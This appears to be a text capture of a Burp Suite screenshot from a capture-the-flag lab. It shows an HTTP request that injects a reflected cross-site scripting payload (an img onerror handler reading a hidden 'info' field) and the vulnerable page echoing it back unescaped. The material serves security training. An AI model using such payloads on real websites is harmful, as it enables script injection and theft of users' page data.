 Request
Pretty Raw Hex
\n
1 GET /scriptBasic/mypage.php?user=
d"><img+src=x+onerror="var+secretData=document.getElementsByName('info')[0].placeholder;console.log(secretData); HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://ctf.segfaulthub.com:4343/scriptBasic/index.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=civvk3ujjq6odjnj5llp4h22r3
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
21 </head>
22 <body>
23 <div class = "wrapper">
24 <div id = "login-form">
25 <div class = "head">
개인정보
</div>
26 <form method = "post" action = "mypage_update.php">
27 <div class = "hori">
28 <i class="far fa-user fa-2x">
</i>
29 <input name = "id" type = "text" placeholder="d">
<img src=x onerror="var secretData=document.getElementsByName('info')[0].placeholder;console.log(secretData);"/>
30 </div>
31 <div class = "hori">
32 <i class="fas fa-birthday-cake fa-2x">
</i>
33 <input name = "info" type = "text" placeholder="Flag Here..!"/>
34 </div>
35 <div class = "hori">